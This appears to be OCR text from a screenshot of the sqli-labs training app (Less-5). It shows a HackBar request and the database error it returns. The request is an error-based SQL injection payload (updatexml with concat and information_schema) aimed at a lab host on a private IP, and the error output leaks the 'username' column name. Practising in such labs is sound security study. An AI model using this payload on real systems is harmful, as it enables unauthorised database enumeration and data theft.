 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1 ),0x7e),1) --
' LIMIT 0,1XPATH syntax error: '~username~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.80.139/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='users' limit 1,1 ),0x7e),1)
--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1